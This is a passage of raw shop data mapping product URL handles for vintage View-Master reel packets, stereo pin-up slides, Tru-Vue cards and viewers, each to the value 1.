3b":1,"wisconsin-dells-view-master-3-reel-packet-vintage-a526-g3c":1,"pin-up-sample-outdoor-beauties-meopta-reel-made-in-czechoslovakia-c-1950s":1,"harlem-globetrotters-view-master-3-reel-packet-vintage-h69-g5":1,"columbia-river-highway-view-master-blue-ring-reel-vintage-151":1,"copy-of-assortment-italy-generic-view-master-vintage-3-reel-packet-1950s-views-gen":1,"flipper-view-master-3-reel-packet-vintage-b485-g1a":1,"berlijn-view-master-3-reel-packet-vintage-c408n-bs5":1,"spring-hill-camps-view-master-commercial-reel-helping-kids-experience-jesus-vintage":1,"phipps-conservatory-view-master-3-reel-packet-vintage-s2":1,"rock-city-gardens-view-master-3-reel-packet-vintage-a884-s4":1,"lowell-4-jet-atom-spray-view-master-commercial-reel-defend-your-home-vintage":1,"portland-zoo-view-master-3-reel-packet-vintage-a252-s5":1,"athenes-view-master-3-reel-packet-vintage-c002f-bs6":1,"hansel-and-gretel-view-master-3-reel-packet-vintage-d107-e-bg3":1,"froriep-d-4070-rheydt-germany-view-master-commercial-reel-vintage":1,"test-resolution-reel-view-master-commercial-reel-all-images-are-the-same":1,"cherokee-indians-view-master-3-reel-packet-vintage-a981-g1a":1,"steve-canyon-tru-vue-stereo-film-card-t-29-factory-sealed-vintage":1,"die-wombles-view-master-3-reel-packet-vintage-d131-d-bg3":1,"gulf-of-morbihan-brittany-france-view-master-single-reel-vintage-1437h":1,"apples-way-view-master-3-reel-packet-1974-vintage-b558-g3a":1,"granada-view-master-3-reel-packet-vintage-c244s-bs5":1,"pin-up-bettie-page-twin-35mm-stereo-pair-latin-cowgirl-vintage":1,"venezia-view-master-3-reel-packet-vintage-c030i-bs6":1,"pin-up-stereo-slide-bettie-page-5-perf-realist-mount-ive-been-framed-vintage":1,"pin-up-stereo-slide-5-perf-kodachrome-slides-rock-repose-vintage":1,"3-fairy-tales-little-red-hood-view-master-3-reel-set-on-card-vintage-b420fn":1,"hanna-barbera-flintstones-view-master-3-reel-set-on-card-1993-vintage-d281":1,"de-avonturen-van-black-beauty-view-master-3-reel-packet-vintage-d135-n-bg3":1,"barranquilla-colombia-view-master-single-reel-vintage-607":1,"across-the-sea-of-time-view-master-3-reels-on-card-vintage-5477":1,"tintin-view-master-3-reel-packet-vintage-b542f-bg3":1,"florence-view-master-3-reel-packet-vintage-bs3":1,"jungle-book-view-master-3-reel-packet-1966-vintage-b363e-bg3":1,"happy-days-view-master-3-reel-packet-vintage-j13-g5":1,"het-louvre-museum-view-master-3-reel-packet-vintage-c177n-bs6":1,"the-louvre-museum-view-master-3-reel-packet-vintage-c178e-bs6":1,"3d-stereo-twin-35mm-pinup-slides-in-2x2-cardboard-mounts-relaxing-by-tree-vintage":1,"hungary-view-master-3-reel-packet-vintage-c665e-bs6":1,"brussel-view-master-3-reel-packet-vintage-c358f-n-bs6":1,"the-aristocats-view-master-3-reel-packet-1970-vintage-b365-n-bg3":1,"learning-products-inc-an-asco-company-view-master-commercial-reel-vintage-3":1,"klaffs-of-danbury-view-master-commercial-reel-vintage":1,"cadcom-telesystems-view-master-commercial-reel-vintage":1,"sunsations-sunglass-company-view-master-commercial-reel-vintage":1,"treasured-traditions-view-master-commercial-reel-vintage":1,"inferno-in-technicolor-view-master-preview-movie-reel-vintage":1,"ketchikan-and-vicinity-alaska-view-master-single-reel-vintage-307":1,"3d-stereo-twin-35mm-pinup-slides-in-the-shower-vintage":1,"3d-stereo-twin-35mm-pinup-slides-mirror-mirror-seeing-double-vintage":1,"3d-stereo-twin-35mm-pinup-slides-holding-perfume-seeing-double-vintage":1,"3d-stereo-twin-35mm-pinup-slides-in-2x2-cardboard-mounts-piano-girl-vintage":1,"3d-stereo-twin-35mm-pinup-slides-in-2x2-cardboard-mounts-gray-circle-vintage":1,"3d-stereo-twin-35mm-pinup-slides-in-2x2-cardboard-mounts-flower-field-girl-vintage":1,"3d-stereo-twin-35mm-pinup-slides-in-2x2-cardboard-mounts-reading-vintage":1,"3d-stereo-twin-35mm-pinup-slides-in-2x2-cardboard-mounts-cat-girl-vintage":1,"frontierland-view-master-3-reel-set-on-card-vintage-3064":1,"tomorrowland-view-master-3-reel-set-on-card-vintage-3068":1,"tomorrowland-view-master-3-reel-set-on-card-vintage-3015":1,"main-street-u-s-a-view-master-3-reel-set-on-card-vintage-3066":1,"liberty-square-view-master-3-reel-set-on-card-vintage-3067":1,"fantasyland-view-master-3-reel-set-on-card-vintage-3069":1,"vacation-kingdom-view-master-3-reel-set-on-card-vintage-3065":1,"adventureland-view-master-3-reel-set-on-card-vintage-3070":1,"3d-stereo-slide-pin-up-holding-a-cocktail-surrounded-by-falling-confetti-vintage":1,"3d-stereo-realist-vintage-pin-up-slide-dog-and-hat-cream-cardboard-slip-vintage":1,"3d-stereo-realist-vintage-pin-up-slide-sitting-on-bench-pink-cardboard-slip-vintage":1,"copy-of-mod-squad-view-master-3-reel-packet-1970s-vintage-pkt-b478-g1a":1,"copy-of-mod-squad-view-master-3-reel-packet-1970s-vintage-pkt-b478-g1a-1":1,"copy-of-mash-view-master-3-reel-packet-1960s-vintage-pkt-j11-g5nk":1,"copy-of-copy-of-mash-view-master-3-reel-packet-1960s-vintage-pkt-j11-g5nk":1,"copy-of-snow-white-view-master-3-reel-set-new":1,"lyndon-b-johnson-space-center-view-master-3-reel-packet-vintage-a425-g3":1,"statue-of-liberty-view-master-3-reel-packet-vintage-a648-g1a":1,"new-york-city-i-view-master-3-reel-packet-vintage-a649-s5":1,"new-york-city-ii-view-master-3-reel-packet-vintage-a653-s5":1,"guadalajara-view-master-3-reel-packet-vintage-b007-s6":1,"cambodia-view-master-3-reel-packet-vintage-b249-g1a":1,"christopher-columbus-view-master-3-reel-packet-vintage-b437-bg1":1,"moon-landing-view-master-3-reel-packet-vintage-b663-bg3":1,"lake-lucerne-view-master-3-reel-packet-vintage-c134-bg5":1,"las-vegas-no12-view-master-3-reel-packet-vintage-k43-g5":1,"cowboy-stars-adventures-view-master-3-reel-packet-vintage-s3d":1,"maritime-providences-view-master-3-reel-packet-vintage-s3d":1,"hoover-dam-view-master-3-reel-packet-vintage-s3d":1,"as-vegas-view-master-3-reel-packet-vintage-a159-g1b":1,"geneva-view-master-3-reel-packet-vintage-c141e-bs6":1,"5-andrew-u-a-spaceport-view-master-3-reel-packet-vintage-j79-g5":1,"copy-of-tomorrowland-disneyland-view-master-vintage-3-reel-packet-1960s-views-eco-a179-s6c":1,"united-states-space-program-7-view-master-reels-vintage-3d-reels-plus-storage-case":1,"childrens-fables-7-view-master-reels-vintage-3d-reels-plus-storage-case":1,"its-fun-charlie-brown-7-view-master-reels-vintage-3d-reels-plus-storage-case":1,"disneyland-the-magic-kingdom-7-view-master-reels-vintage-3d-reels-plus-storage-case":1,"disney-favorites-7-view-master-reels-vintage-3d-reels-plus-storage-case":1,"the-animal-world-battle-of-the-monsters-view-master-3-reel-packet-vintage-s3":1,"aesops-fables-view-master-3-reel-packet-1959-vintage-b309-g3b":1,"grimms-fairy-tales-view-master-3-reel-packet-1955-vintage-b312-g3b":1,"copy-of-special-collection-purchase-by-james-robinson":1,"instructional-ice-skating-view-master-3-reel-packet-vintage-b950-g1a":1,"in-the-beginning-view-master-3-reel-packet-1972-vintage-b855-g3a":1,"bonanza-view-master-3-reel-packet-1964-vintage-b471-s-g1a":1,"bronx-zoo-view-master-3-reel-packet-1974-vintage-a667-g3a":1,"griekenland-view-master-3-reel-packet-vintage-c020n-bs5":1,"golden-book-favorites-view-master-3-reel-packet-1977-vintage-h14-g5":1,"the-adventures-of-g-i-joe-view-master-3-reel-packet-1974-vintage-b585-g3a":1,"black-beauty-view-master-3-reel-packet-1973-vintage-d135-e-bg3":1,"bible-heroes-view-master-3-reel-packet-1967-vintage-b852-g3a":1,"main-street-u-s-a-view-master-3-reel-packet-vintage-a947-g3a":1,"land-of-the-lost-view-master-3-reel-packet-1974-vintage-b579-g3a":1,"fantastic-voyage-view-master-3-reel-packet-vintage-b546-g1a":1,"hoover-dam-view-master-3-reel-set-1960s-views-vintage-a158-g1a":1,"denver-museum-of-natural-history-view-master-3-reel-packet-1970s-views-vintage-a338-g1a":1,"jesus-teaches-forgiveness-view-master-3-reel-packet-1956-vintage-s3":1,"jamestown-festival-view-master-3-reel-packet-1957-vintage-s3":1,"clay-figure-sculpture-view-master-3-reel-set-new-wkt-bugs":1,"badlands-national-monument-view-master-3-reel-packet-1970s-views-vintage-eco-h70-g5-1":1,"cape-breton-highlands-nova-scotia-canada-view-master-single-reel-9066":1,"treasures-of-king-tut-ankh-amen-view-master-single-reel-3305":1,"havana-cuba-iii-view-master-single-reel-vintage-574":1,"havana-ii-cuba-view-master-single-reel-1948-vintage-573":1,"3d-stereo-twin-35mm-pinup-slides-do-the-pearls-go-well-vintage":1,"3d-stereo-twin-35mm-pinup-slides-ocean-ready-vintage":1,"3d-stereo-twin-35mm-pinup-slides-apres-bath-vintage":1,"3d-stereo-realist-pin-up-slide-modern-secretary-pastel-mount-vintage":1,"robin-hood-single-view-master-reel-with-integrated-booklet-vintage-b3731":1,"mickey-mouse-club-view-master-3-reel-packet-vintage-h9c-g6":1,"peter-pan-view-master-3-reel-packet-vintage-b372d-bg3":1,"carlo-collodi-pinocchio-view-master-3-reel-packet-vintage-b311n-bg1":1,"pope-john-paul-ii-view-master-3-reel-packet-vintage-k90-g6":1,"prairie-provinces-view-master-3-reel-packet-vintage-a001-s4":1,"florida-view-master-3-reel-packet-vintage-a960-g3a":1,"king-and-queen-of-belgium-view-master-3-reel-packet-vintage-c176-bs5":1,"disneyland-view-master-3-reel-packet-vintage-a240-bg3":1,"italy-view-master-3-reel-packet-vintage-c080-bs5":1,"the-dolomite-mountains-italy-view-master-3-reel-packet-vintage-c027-s6":1,"aesops-fables-view-master-3-reel-packet-vintage-b309-s4":1,"cinderella-goldilocks-rumpelstilskin-view-master-3-reel-packet-vintage-b302-s4":1,"vacation-kingdom-view-master-3-reel-set-on-card-vintage-3016":1,"thunderbirds-view-master-3-reel-set-on-card-new-vbp-4400e":1,"alice-through-the-looking-glass-view-master-3-reel-packet-vintage-b364-g3a":1,"the-canary-islands-view-master-3-reel-packet-vintage-c260-bs5":1,"fiji-islands-i-south-pacific-view-master-single-reel-1956-vintage-5771a":1,"la-basilica-de-nuestra-senora-de-guadalupe-mexico-view-master-single-reel-vintage-522":1,"alaska-view-master-3-reel-packet-1973-vintage-a101-g3b":1,"main-street-u-s-a-view-master-3-reel-packet-vintage-a947-g3a-1":1,"rhode-island-view-master-3-reel-packet-1957-vintage-s3":1,"monaco-view-master-3-reel-packet-vintage-c115n-bs5":1,"walt-disney-helden-view-master-3-reel-packet-1961-vintage-b523-bg3":1,"disney-on-parade-view-master-3-reel-packet-1970-vintage-b517-bg3":1,"fantasyland-view-master-3-reel-packet-vintage-h25-v2":1,"el-escorial-view-master-3-reel-packet-vintage-c254-bs6":1,"main-street-u-s-a-view-master-3-reel-set-on-card-vintage-3017":1,"mines-of-king-solomon-stereo-rama-reel-vintage-rl-4403":1,"the-love-bug-view-master-3-reel-packet-vintage-b501-e-bg3":1,"herbie-rides-again-view-master-3-reel-packet-1974-vintage-b578-g3a":1,"pinocchio-view-master-3-reel-packet-1959-vintage-b311-s6a":1,"3d-stereo-realist-pin-up-slide-apres-tub-visuemount-vintage":1,"3d-stereo-realist-pin-up-slide-on-the-beach-visuemount-vintage":1,"3d-stereo-realist-pin-up-slide-slow-dressing-visuemount-vintage":1,"3d-stereo-realist-pin-up-slide-bananas-end-easymount-vintage":1,"william-tell-view-master-3-reel-packet-vintage-b430-bs4":1,"the-legend-of-the-lone-ranger-view-master-3-reel-packet-1981-vintage-l26-v2":1,"wilhelm-tell-view-master-3-reel-packet-1959-vintage-b430d-bg1":1,"the-little-red-hen-view-master-3-reel-packet-vintage-b319-s6a":1,"lourdes-le-calvaire-view-master-3-reel-packet-vintage-c199-bg5":1,"lourdes-le-sanctuaire-view-master-3-reel-packet-vintage-c183-bg5":1,"portugal-view-master-3-reel-packet-vintage-b168-s6a":1,"toronto-view-master-3-reel-packet-vintage-a035-s5":1,"schotland-scotland-view-master-3-reel-packet-vintage-c330n-bg3":1,"wenen-vienna-view-master-3-reel-packet-vintage-b648n-bg1":1,"fifi-brindacier-view-master-3-reel-packet-vintage-d113f-bg3":1,"guinness-book-of-world-records-view-master-3-reel-packet-1978-vintage-j24-g5":1,"tarzan-view-master-3-reel-packet-1968-vintage-b444n-bg1":1,"the-holy-land-view-master-3-reel-packet-vintage":1,"lourdes-et-ses-environs-view-master-3-reel-packet-vintage-c184-bg5":1,"ringling-museum-sarasota-view-master-3-reel-packet-vintage-a994-g1a":1,"rocks-and-minerals-mineralogy-view-master-3-reel-packet-vintage-b677-g3a":1,"3d-stereo-realist-pin-up-slide-miriam-on-board-vintage":1,"3d-stereo-realist-pin-up-slide-leopard-spread-pastel-mount-vintage":1,"3d-stereo-realist-pin-up-slide-in-the-mountains-vintage":1,"3d-stereo-realist-pin-up-slide-sunning-on-the-rocks-vintage":1,"3d-stereo-realist-pin-up-slide-on-the-couch-vintage":1,"muir-wood-view-master-3-reel-packet-1982-vintage-a164-g3":1,"marineland-view-master-3-reel-packet-vintage-a964-g1":1,"marineland-view-master-3-reel-packet-vintage-a964-g1-1":1,"mary-poppis-view-master-3-reel-packet-1964-vintage-b376-g1":1,"santas-workshop-north-pole-new-york-view-master-3-reel-packet-1950s-views-vintage-barg-sanwor-s3":1,"5-andrew-lourdes-les-pelerins-vintage-view-master-3-reel-packet-1960s-views-c182-bg5":1,"die-geburt-des-erlosers-view-master-3-reel-packet-1950s-vintage-barg-jesus-s3":1,"5-andrew-flipper-view-master-3-reel-packet-vintage-b485-g1a":1,"5-andrew-frontierland-walt-disney-world-view-master-3-reel-packet-1970s-views-vintage-a951-g3a":1,"the-dukes-of-hazzard-packet-no-2-view-master-3-reel-packet-1980s-vintage-m19-v2nk":1,"5-andrew-star-trek-view-master-3-reel-packet-1970s-vintage-b555-g3a":1,"for-the-love-of-benji-view-master-3-reel-packet-1970s-vintage-barg-h54-g5":1,"arkansas-view-master-3-reel-packet-1950s-views-vintage-barg-ar-s3":1,"annie-oakley-indian-waterhole-view-master-3-reel-packet-1950s-vintage-barg-b470-s4":1,"20-000-leagues-under-the-sea-view-master-3-reel-packet-1960s-vintage-b370-g3a":1,"5-andrrw-king-kong-view-master-3-reel-packet-1970s-vintage-b392-g5":1,"belgium-view-master-vintage-3-reel-packet-1950s-views-barg-b188-s5":1,"frontierland-disneyland-view-master-vintage-3-reel-packet-1960s-views-barg-a176-s6c":1,"fantasilandia-walt-disney-world-viewmaster-3-reel-packet-1970s-views-vintage-eco-h25s-g5nk":1,"beautiful-caverns-of-luray-i-virginia-usa-view-master-sp-reel-vintage-sp-9026x":1,"bermuda-view-master-3-reel-packet-vintage-b029-s6a":1,"mexican-bullfight-view-master-3-reel-packet-vintage-b004-s6a":1,"philippines-view-master-3-reel-packet-vintage-b274-s6a":1,"seven-wonders-of-the-world-view-master-3-reel-packet-vintage-b901-g3b":1,"star-trek-view-master-3-reel-packet-1968-vintage-b499-g1a":1,"de-zeven-wereld-wonderen-view-master-3-reel-packet-vintage-b901n-bs5":1,"diversion-con-numeros-no5-view-master-3-reel-packet-vintage-l41s-v2":1,"los-cincos-sentidos-no3-view-master-3-reel-packet-vintage-l39s-v2":1,"mi-abecedario-por-disney-no2-view-master-3-reel-packet-vintage-l38s-v2":1,"medidas-con-metricos-view-master-3-reel-packet-1980-vintage-l42s-g5":1,"heidi-view-master-3-reel-packet-1958-vintage-b425n-bg1":1,"madame-tussauds-waxworks-view-master-3-reel-packet-vintage-c282-bs5":1,"bayerische-konigsschlosser-view-master-3-reel-packet-vintage-c422d-bs6":1,"wilde-dieren-van-afrika-view-master-3-reel-packet-vintage-d111n-bg3":1,"3d-stereo-realist-pin-up-slide-art-critic-vintage":1,"3d-stereo-realist-pin-up-slide-orange-scarf-vintage":1,"3d-stereo-realist-pin-up-slide-pool-side-vintage":1,"3d-stereo-realist-pin-up-slide-tune-weaver-vintage":1,"3d-stereo-realist-pin-up-slide-lounging-pair-vintage":1,"3d-stereo-realist-pin-up-slide-lounge-sunning-vintage":1,"3d-stereo-realist-pin-up-slide-cottage-twins-vintage":1,"3d-stereo-realist-pin-up-slide-straw-hat-vintage":1,"3d-stereo-realist-pin-up-slide-pearl-necklace-vintage":1,"3d-stereo-realist-pin-up-slide-cario-cabinet-vintage":1,"3d-stereo-realist-pin-up-slide-repose-with-flowers-vintage":1,"3d-stereo-realist-pin-up-slide-wash-cloth-vintage":1,"3d-stereo-realist-pin-up-slide-bartender-vintage":1,"3d-stereo-realist-pin-up-slide-couch-reading-vintage":1,"3d-stereo-twin-35mm-pinup-slides-in-the-mirror-vintage":1,"belgie-view-master-3-reel-packet-vintage-c370n-bs5":1,"han-sur-lesse-view-master-3-reel-packet-vintage-c363f-bg1-1":1,"the-royal-wedding-belgium-view-master-3-reel-packet-1961-vintage-c354-bs5":1,"independence-national-historical-park-view-master-3-reel-packet-vintage-a635-x-g1b":1,"fantasyland-view-master-3-reel-packet-1956-vintage-854abc-s3":1,"fantasyland-view-master-3-reel-packet-1955-vintage-854abc-s3":1,"animal-world-battle-of-the-monsters-view-master-3-reel-packet-vintage-s3d":1,"el-reino-de-las-vacaciones-view-master-3-reel-packet-1970s-views-vintage-eco-h20s-g6":1,"death-valley-view-master-3-reel-packet-vintage-a203-v2":1,"the-lone-ranger-in-mystery-rustler-view-master-3-reel-packet-vintage-b465-s4":1,"calle-principal-e-u-a-view-master-3-reel-packet-1970s-views-vintage-pkt-h21s-g6m":1,"aircraft-carrier-in-action-at-sea-view-master-3-reel-packet-1956-vintage-760abc-s3-1":1,"normandie-view-master-3-reel-packet-1956-vintage-c167f-bg1":1,"florida-view-master-3-reel-packet-vintage-s2":1,"modern-boston-view-master-3-reel-packet-1975-vintage-a726-g5b":1,"mecca-view-master-3-reel-packet-vintage-b228-s6a":1,"main-street-u-s-a-view-master-3-reel-packet-vintage-h21-g5":1,"hollywood-view-master-3-reel-packet-vintage-h64-g5":1,"donald-duck-view-master-3-reel-packet-vintage-b525n-bg1":1,"a-day-at-the-circus-view-master-3-reel-packet-1952-vintage-b770e-bg1":1,"marineland-of-the-pacific-view-master-3-reel-packet-vintage-s3d":1,"alice-in-wonderland-view-master-3-reel-packet-vintage-s1":1,"anchorage-and-wilderness-beauty-view-master-3-reel-packet-vintage-a103-su":1,"a-b-c-circus-view-master-3-reel-packet-vintage-b411-g1b":1,"bermuda-view-master-3-reel-packet-vintage-b029-s6a-1":1,"3-3d-stereo-realist-pin-up-slide-beach-glamour-tease-vintage":1,"3d-stereo-realist-pin-up-slide-in-the-dunes-1972-vintage":1,"rotoreal-stereo-multi-slide-table-top-viewer-for-realist-format-stereo-slides":1,"stereoscope-for-viewing-victorian-stereo-cards-new-2001-vintage":1,"tru-vue-cardboard-library-storage-box-unused-for-12-film-strips-viewer":1,"3d-stereo-realist-pin-up-slide-miriam-on-board-1953-vintage":1,"3d-stereo-realist-pin-up-slide-through-the-parasol-1959-vintage":1,"3d-stereo-realist-pin-up-slide-mountain-stretch-vintage":1,"3d-stereo-realist-pin-up-slide-after-shower-vintage":1,"3d-stereo-twin-35mm-pinup-slides-at-the-cliff-vintage":1,"3d-stereo-realist-pin-up-slide-orange-rest-vintage":1,"monkeys-view-master-3-reel-packet-1978-vintage-j63-g6":1,"wild-birds-in-natural-habitat-view-master-3-reel-packet-vintage-bs3":1,"arabian-nights-view-master-3-reel-packet-vintage-s1":1,"moon-rockets-and-guided-missiles-view-master-3-reel-packet-1959-vintage-s6":1,"melbourne-i-australia-view-master-single-reel-vintage-5041":1,"wonder-of-the-deep-view-master-3-reel-packet-vintage-b612e-bg3":1,"ceylon-i-indian-ocean-view-master-single-reel-vintage-4501a":1,"ceylon-ii-indian-ocean-view-master-reel-1957-vintage-4501b":1,"charlies-browns-summer-fun-view-master-3-reel-packet-vintage-b549-g3a":1,"lost-civilization-of-mexico-view-master-3-reel-packet-vintage-f008-g3b":1,"san-francisco-view-master-3-reel-packet-vintage-a166-g3a":1,"wizard-of-oz-view-master-3-reel-packet-vintage-b61-g3a":1,"pinky-lee-seven-days-single-view-master-reel-special-sleeve-booklet-750":1,"guided-missiles-and-rockets-view-master-single-reel-vintage-b6564":1,"football-view-master-3-reel-set-vintage-d227":1,"benares-india-view-master-single-reel-vintage-4312":1,"tasmania-i-australia-view-master-single-reel-vintage-5242":1,"water-ski-show-cypress-gardens-view-master-3-reel-packet-vintage-a967-s5":1,"universal-studios-view-master-3-reel-packet-vintage-a241-g3a":1,"a-christmas-carol-view-master-3-reel-packet-vintage-b380-g3a":1,"fantasyland-view-master-3-reel-packet-1970s-views-vintage-a948-g3a":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-figure-study-vintage":1,"3d-stereo-realist-pin-up-slide-beach-ball-vintage":1,"3d-stereo-realist-pin-up-slide-sudsy-beauty-vintage":1,"4-3d-original-kodachrome-stereo-realist-pin-up-slide-glamour-in-the-dunes-vintage":1,"3d-stereo-realist-slides-2-slides-super-cold-brand-store-pop-fixtures-vintage":1,"3d-stereo-realist-pin-up-slide-flowing-curves-by-r-lee-jacobs-vintage":1,"3d-stereo-realist-pin-up-slide-look-the-other-way-vintage":1,"3d-stereo-realist-pin-up-slide-bikini-lady-vintage":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-parasol-vintage":1,"3d-stereo-realist-pin-up-slide-on-the-rocks-vintage":1,"3d-stereo-twin-35mm-pinup-slides-travel-dreams-vintage":1,"3d-stereo-twin-35mm-pinup-slides-sun-hat-vintage":1,"3d-stereo-twin-35mm-pinup-slides-lazy-pair-vintage":1,"3d-stereo-twin-35mm-pinup-slides-gold-earring-vintage":1,"3d-stereo-realist-pin-up-slide-rise-and-shine-vintage":1,"3d-stereo-twin-35mm-pinup-slides-adobe-duo-vintage":1,"3d-stereo-realist-pin-up-slide-art-appreciation-vintage":1,"paris-ii-view-master-3-reel-packet-vintage-su":1,"new-orleans-square-view-master-3-reel-packet-vintage-a180-g1a":1,"modern-israel-view-master-3-reel-packet-vintage-b224-s6a":1,"las-vegas-view-master-3-reel-packet-vintage-k42-v2":1,"beauty-and-the-beast-view-master-3-reel-set-economy-grade":1,"bugs-bunny-view-master-3-reel-packet-vintage-b531-go":1,"hans-christian-andersens-fairy-tales-view-master-3-reel-packet-vintage-b305-s4":1,"the-littles-angels-view-master-3-reel-packet-vintage-s3":1,"heidelberg-und-neckartal-view-master-3-reel-packet-vintage-c411d-bs6":1,"london-view-master-3-reel-packet-vintage-c277e-bg3":1,"old-mexico-view-master-3-reel-packet-vintage-b006-s6a":1,"dar-es-salaam-capital-of-tanganyika-view-master-single-reel-vintage-3200":1,"mother-goose-rhymes-view-master-3-reel-packet-vintage-s3":1,"mt-lassen-volcanic-natl-park-california-view-master-gold-center-reel-vintage-256":1,"cave-of-the-winds-colorado-view-master-gold-center-reel-vintage-234":1,"mesa-verde-national-park-colorado-view-master-gold-center-reel-vintage-227":1,"sequoia-national-park-california-view-master-gold-center-reel-vintage-117":1,"puebla-vera-cruz-mexico-view-master-single-reel-vintage-525":1,"copy-of-marineland-of-florida-vintage-classic-view-master-3-reel-packet-eco-a964-s6a-1960s-views":1,"scenes-of-jordan-view-master-single-reel-vintage-4055":1,"historic-china-view-master-3-reel-set-on-card-new-74339":1,"rock-city-gardens-no2-view-master-3-reel-set-on-card-vintage-5182":1,"more-scenes-e-t-the-extra-terrestrial-movies-view-master-3-reel-set-new":1,"badlands-national-monument-view-master-3-reel-packet-1977-vintage-h70-g5":1,"liberty-square-view-master-3-reel-packet-1970s-views-vintage-barg-a950-g3a":1,"marine-studios-marineland-of-florida-view-master-3-reel-packet-1950s-views-vintage-pkt-marine-s3":1,"washington-view-master-3-reel-packet-vintage-s3":1,"the-holy-land-view-master-3-reel-packet-vintage-b226-s6a":1,"luxembourg-view-master-3-reel-packet-vintage-c381-bg5":1,"mother-goose-rhymes-view-master-3-reel-packet-vintage-b410-g1a":1,"knotts-berry-farm-packet-no1-view-master-3-reel-packet-vintage-h29-g5":1,"jasper-view-master-3-reel-packet-vintage-a008-s4":1,"moon-landing-1969-view-master-3-reel-packet-vintage-b663n-bg3":1,"levasion-des-dalton-view-master-3-reel-packet-vintage-b455f-bg1":1,"tomorrowland-view-master-3-reel-packet-vintage-h19-g5":1,"movieland-wax-museum-packet-no-2-view-master-3-reel-packet-vintage-a238-g3a":1,"3d-stereo-realist-pin-up-slide-in-ster-e-o-mount-tree-sitter-vintage":1,"3d-stereo-realist-pin-up-slide-in-ster-e-o-mount-day-dreamer-vintage":1,"3d-stereo-realist-pin-up-slide-in-ster-e-o-mount-art-from-across-the-border-vintage":1,"3d-stereo-realist-pin-up-slide-in-ster-e-o-mount-blossem-lady-vintage":1,"3d-stereo-realist-pin-up-slide-in-ster-e-o-mount-bubble-bubble-vintage":1,"3d-stereo-realist-pin-up-slide-in-ster-e-o-mount-oh-yeah-vintage":1,"u-s-air-force-academy-colorado-view-master-3-reel-packet-vintage-a326-g3b":1,"salt-lake-city-view-master-3-reel-packet-vintage-a348-s5":1,"wonders-of-the-deep-view-master-3-reel-packet-vintage-b612-s5":1,"vatican-city-view-master-3-reel-packet-vintage-b178-s5":1,"maryland-view-master-3-reel-packet-vintage-s3":1,"new-mexico-view-master-3-reel-packet-vintage-s3":1,"famous-mosques-of-cairo-egypt-view-master-single-reel-vintage-3302":1,"christchurch-south-island-new-zealand-belgium-view-master-single-reel-vintage-5311":1,"rotorua-north-island-new-zealand-view-master-single-reel-vintage-5270":1,"santa-monica-view-master-commercial-reel-vintage":1,"3d-stereo-realist-pin-up-slide-chinese-lantern-vintage":1,"3d-stereo-realist-pin-up-slide-scottish-colors-vintage":1,"3d-stereo-twin-35mm-pinup-slides-white-sands-lake-vintage":1,"new-orleans-louisiana-12-3d-stereo-slide-set-1963-vintage":1,"williamsburg-virginia-7-3d-stereo-slides-1963-vintage":1,"3d-stereo-realist-pin-up-slide-relaxing-before-dressing-vintage":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-sitting-on-blue-vintage":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-beached-beauty-vintage":1,"3d-stereo-realist-pin-up-slide-sofa-beauty-vintage":1,"3d-stereo-realist-pin-up-slide-bettie-page-feather-and-hat-vintage":1,"people-of-russia-view-master-3-reel-packet-vintage-s3":1,"sea-world-view-master-3-reel-packet-vintage-a208-g3a":1,"3d-stereo-twin-35mm-pinup-slides-bettie-page-sitting-pretty-vintage":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-chair-and-thought-vintage":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-chaired-profile-vintage":1,"sea-world-view-master-3-reel-packet-1980-vintage-m3-v2":1,"san-diego-view-master-3-reel-packet-vintage-k19-g6":1,"3d-stereo-realist-pin-up-slide-river-excursion-vintage":1,"south-tyrol-view-master-3-reel-packet-vintage-c039-bs5":1,"seattle-view-master-3-reel-packet-vintage-a275-s6a":1,"sea-world-view-master-3-reel-packet-1973-vintage-a937-g3a":1,"3d-stereo-twin-35mm-pinup-slides-all-flowers-vintage":1,"3d-stereo-realist-slides-super-cold-brand-store-pop-fixtures-vintage":1,"mesa-verde-view-master-3-reel-packet-vintage-s3":1,"the-south-pole-view-master-3-reel-packet-vintage-s3":1,"gondola-festival-in-venice-italy-view-master-single-reel-vintage-1634":1,"materie-en-energie-view-master-3-reel-packet-vintage-b682-n-bg3":1,"taormina-sicily-italy-view-master-single-reel-vintage-1691":1,"3d-stereo-realist-pin-up-slide-glamour-marilyn-monroe-by-philippe-holsman-vintage":1,"3d-stereo-realist-pin-up-slide-bettie-page-cowgirl-vintage":1,"bologna-italy-view-master-single-reel-vintage-1640":1,"3d-stereo-realist-pin-up-slide-bettie-page-sitting-pretty-vintage":1,"captain-kangaroo-show-view-master-3-reel-packet-vintage-b565-g3a":1,"ruby-falls-lookout-mountain-tennessee-view-master-3-reel-packet-vintage-k15-g6":1,"3d-stereo-realist-pin-up-slide-bettie-page-kneeling-in-the-grass-vintage":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-pantyhose-in-the-sand-vintage":1,"3d-stereo-realist-pin-up-slide-by-the-old-tree-vintage":1,"robin-hood-view-master-3-reel-packet-1954-vintage-b371-s4":1,"dinosaurs-discovery-channel-3-view-master-test-reels-new-4715":1,"casper-the-friendly-ghost-view-master-3-reel-set-economy-grade":1,"scooby-doo-erie-museum-adventure-view-master-3-reel-set-new-1079":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-art-appreciation-vintage":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-looking-up-vintage":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-in-the-boudoir-vintage":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-stretch-exercises-vintgage":1,"3d-stereo-realist-pin-up-slide-persephone-on-the-rocks-vintage":1,"mission-point-resort-reel-2-view-master-commercial-reel-vintage":1,"3d-stereo-realist-pin-up-slide-beer-can-display-vintage":1,"arab-legion-i-transjordan-view-master-single-reel-vintage-4050":1,"wilderness-of-judea-palestine-view-master-single-reel-vintage-4017":1,"johannesburg-ii-union-of-south-africa-view-master-single-reel-vintage-3039-b":1,"the-cape-of-good-hope-peninsula-view-master-single-reel-vintage-3003-c":1,"acre-israel-view-master-single-reel-vintage-4013":1,"moslem-temple-area-jerusalem-palestine-view-master-single-reel-vintage-4004":1,"johannesburg-i-union-of-south-africa-view-master-single-reel-vintage-3039-a":1,"the-garden-route-union-south-africa-view-master-single-reel-vintage-3019":1,"dancers-of-india-view-master-single-reel-vintage-4309":1,"luxor-and-el-karnax-egypt-view-master-single-reel-vintage-3310